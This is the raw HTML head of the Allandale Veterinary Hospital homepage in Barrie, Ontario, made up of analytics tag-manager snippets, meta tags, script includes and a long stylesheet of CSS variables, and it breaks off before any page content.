

--- FILE ---
content_type: text/html
request_url: https://www.allandalevet.com/?id=62
body_size: 58256
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1316',
                  'status': 'Easy Editor Enabled',
                  'yextId': '7136',
                  'version': '4.0',
                  'locationName': 'Allandale Veterinary Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'ca',
                  'locationAssociation': 'Allandale Veterinary Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'earthyv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Animal Hospital in Barrie, ON',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Animal Hospital in Barrie, ON',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435614',
                  'mainCTA' :      'Other',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-TC5CXK5G" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-TC5CXK5G');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#6a7a62"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#6a7a62"/><meta content="Allandale Veterinary Hospital"/><meta charSet="utf-8"/><meta name="description" content="Allandale Veterinary Hospital is dedicated to providing high-quality veterinary care for the Barrie, ON community."/><meta property="og:description" content="Allandale Veterinary Hospital is dedicated to providing high-quality veterinary care for the Barrie, ON community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg"/><title>Animal Hospital in Barrie, ON | Allandale Veterinary Hospital</title><meta property="og:title" content="Animal Hospital in Barrie, ON | Allandale Veterinary Hospital"/><meta property="og:site_name" content="Allandale Veterinary Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.allandalevet.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/4uipAEo520B491oqBWtO8C/bb74a09ec50a39e4df0d2b4f0e3ed935/Allandale_Veterinary_Hospital-HeaderLogo_201x146.png"/><link rel="canonical" href="https://www.allandalevet.com/"/><style data-styles="dynamic-styles">.p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/37jaTW2mlrouJQv7onKJJ4/42b6ec3305b9be5961f8541848e0c136/logo_long.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4lNODb1w8NHBMD1aqiMYqQ/744cc5e400f00c7a435ce4345f008ac6/bowenisland.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-709e2c5102d12a47.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/2qAcPRChGjICoQgqLhPlh/_buildManifest.js" defer=""></script><script src="/_next/static/2qAcPRChGjICoQgqLhPlh/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LoraRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Lora-Regular-latin-fab14c273f01f91d3c0e5ef18688cf00.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:RalewayBold;font-display:swap;src:url(/_next/static/chunks/fonts/Raleway-Bold-latin-ec346e63f9c27f46e57dc438b3a525d7.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LoraRegular,serif;--g-font-family-default:LoraRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,LoraRegular,serif);font-size:var(--sc-font-size-p,15px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#38342e);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#ffffff);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#ffffff);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#384730));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#384730);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
